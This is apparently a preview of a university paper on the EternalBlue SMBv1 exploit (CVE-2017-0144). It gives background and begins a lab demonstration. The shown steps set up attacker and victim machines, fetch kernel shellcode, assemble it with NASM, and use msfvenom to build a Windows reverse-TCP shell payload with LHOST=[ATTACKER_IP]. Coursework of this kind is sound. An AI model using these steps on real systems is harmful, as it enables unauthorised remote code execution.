EternalBlue Exploit: Demonstration and Risk Assessment
Added on 2023-06-13
15 Pages2257 Words268 Views
University
EternalBlue Exploit
by
Your Name
Date
Lecturer’s Name and Course Number
Your Name 1
EternalBlue Exploit
by
Your Name
Date
Lecturer’s Name and Course Number
Your Name 1

Introduction
Stylized as ETERNALBLUE at times, Eternalblue is an exploit developed by American
NSA, this is according to testimony by former employees of NSA. Shadow Brokers hacker group
leaked it on 14th April, 2017, and was utilized on 12th May, 2017 as part of the
international WannaCry ransom ware attack (Kao, and Hsiao, 2018). EternalBlue is remote code
execution vulnerability occurs in the way that the SMBv1 server takes particular requests. If the
attacker effectively exploits the vulnerability can gain the capability to execute code on the
server which is targeted. In most situations to be able to exploit the vulnerability, unauthenticated
attacker can send a particularly crafted packet to SMBv1 server that is targeted. The vulnerability
is addresses by security update the by adjusting how SMBv1 takes these particularly crafted
requests. Microsoft's implementation of the SBM which means Server Message Block protocol
vulnerability is targeted by EternalBlue exploits. The exposure is symbolized by CVE-2017-
0144 in the Common Vulnerability and Exposures which is symbolized as CVE catalog. This
vulnerability happens since the SMB version 1 (SMBv1) server in different versions of the
Microsoft Windows mismanages particularly developed packets from attackers remotely,
authorizing them to implement the arbitrary code on the aimed machine.
Demonstration of the EternalBlue exploit
In this segment of the paper, will demonstrate the process of EternalBlue exploit by use
of the metaspoilt tool. This tool aids offers information about security vulnerability and
consequently aids in penetration testing and development of IDS signature (Dwyer, 2018). The
paper analyses EternalBlue exploit and write this step-by-step on how the exploit works on the
identified target. To start with we must have both the target machine and the attacker machine.
Your Name 2
Stylized as ETERNALBLUE at times, Eternalblue is an exploit developed by American
NSA, this is according to testimony by former employees of NSA. Shadow Brokers hacker group
leaked it on 14th April, 2017, and was utilized on 12th May, 2017 as part of the
international WannaCry ransom ware attack (Kao, and Hsiao, 2018). EternalBlue is remote code
execution vulnerability occurs in the way that the SMBv1 server takes particular requests. If the
attacker effectively exploits the vulnerability can gain the capability to execute code on the
server which is targeted. In most situations to be able to exploit the vulnerability, unauthenticated
attacker can send a particularly crafted packet to SMBv1 server that is targeted. The vulnerability
is addresses by security update the by adjusting how SMBv1 takes these particularly crafted
requests. Microsoft's implementation of the SBM which means Server Message Block protocol
vulnerability is targeted by EternalBlue exploits. The exposure is symbolized by CVE-2017-
0144 in the Common Vulnerability and Exposures which is symbolized as CVE catalog. This
vulnerability happens since the SMB version 1 (SMBv1) server in different versions of the
Microsoft Windows mismanages particularly developed packets from attackers remotely,
authorizing them to implement the arbitrary code on the aimed machine.
Demonstration of the EternalBlue exploit
In this segment of the paper, will demonstrate the process of EternalBlue exploit by use
of the metaspoilt tool. This tool aids offers information about security vulnerability and
consequently aids in penetration testing and development of IDS signature (Dwyer, 2018). The
paper analyses EternalBlue exploit and write this step-by-step on how the exploit works on the
identified target. To start with we must have both the target machine and the attacker machine.
Your Name 2

1. Windows Server 2012 R2 - Victim Machine
It is not necessary to make any changes after installation of the OS. This helps to get the IP
address and know whether the targeted computer is ON during attacking process.
2. GNU/Linux – Attacker Machine
One can use any operating system as long he or she is has a vast knowledge of these
tools:
o Python v2.7
o NASM
o Metasploit Framework
For the purpose of this paper the following will be the require lab configurations
Attacker – IP: 10.0.2.6 Linux/ GNU Debian x64
Target - IP: 10.0.2.12 –Windows Server 2012 R2 x64
Your Name 3
It is not necessary to make any changes after installation of the OS. This helps to get the IP
address and know whether the targeted computer is ON during attacking process.
2. GNU/Linux – Attacker Machine
One can use any operating system as long he or she is has a vast knowledge of these
tools:
o Python v2.7
o NASM
o Metasploit Framework
For the purpose of this paper the following will be the require lab configurations
Attacker – IP: 10.0.2.6 Linux/ GNU Debian x64
Target - IP: 10.0.2.12 –Windows Server 2012 R2 x64
Your Name 3


After setting up the lab the first set for the EternalBlue exploit will involve assembling
the kernel shellcode which is developed for EternalBlue exploit. Towards the end of the attack an
userland shellcode will be added to it, this will be what Metaspoilt payload need to execute on
the victim machine. A shellcode developed by sleepya can be obtained from:
www:gist.github.com/worawit/05105fce9e126ac9c85325f0b05d6501#file-
eternalblue_x64_kshellcode-asm
The .asm file is saved after being downloaded from the link above followed by use of NASM in
order to assemble using the following command: nasm -f bin kernel_shell_x64.asm.
After assembling it, this is followed by generation of userland shellcode, which is a
payload with msfvenom. The msfvenom is will be utilized for generation of payload. This
demonstration will first, reverse shell via TCP followed by a meterpreter session. Separetley both
payloads can be generate as follows:
1. windows/x64/shell/reverse_tcp
2. msfvenom -p windows/x64/shell/reverse_tcp -f raw -o shell_msf.bin EXITFUNC=thread
LHOST=[ATTACKER_IP] LPORT=4444
Your Name 4
the kernel shellcode which is developed for EternalBlue exploit. Towards the end of the attack an
userland shellcode will be added to it, this will be what Metaspoilt payload need to execute on
the victim machine. A shellcode developed by sleepya can be obtained from:
www:gist.github.com/worawit/05105fce9e126ac9c85325f0b05d6501#file-
eternalblue_x64_kshellcode-asm
The .asm file is saved after being downloaded from the link above followed by use of NASM in
order to assemble using the following command: nasm -f bin kernel_shell_x64.asm.
After assembling it, this is followed by generation of userland shellcode, which is a
payload with msfvenom. The msfvenom is will be utilized for generation of payload. This
demonstration will first, reverse shell via TCP followed by a meterpreter session. Separetley both
payloads can be generate as follows:
1. windows/x64/shell/reverse_tcp
2. msfvenom -p windows/x64/shell/reverse_tcp -f raw -o shell_msf.bin EXITFUNC=thread
LHOST=[ATTACKER_IP] LPORT=4444
Your Name 4
End of preview
Want to access all the pages? Upload your documents or become a member.
Related Documents
This vulnerability allows the attackerslg...
|21
|1135
|15
CVE-2017-0144 Vulnerability and EternalBlue Exploit: Risk Assessment and Preventative Measureslg...
|10
|1104
|258
Exploiting the Eternal Blue Vulnerability (CVE-2017-0144) in SMBlg...
|8
|1879
|487
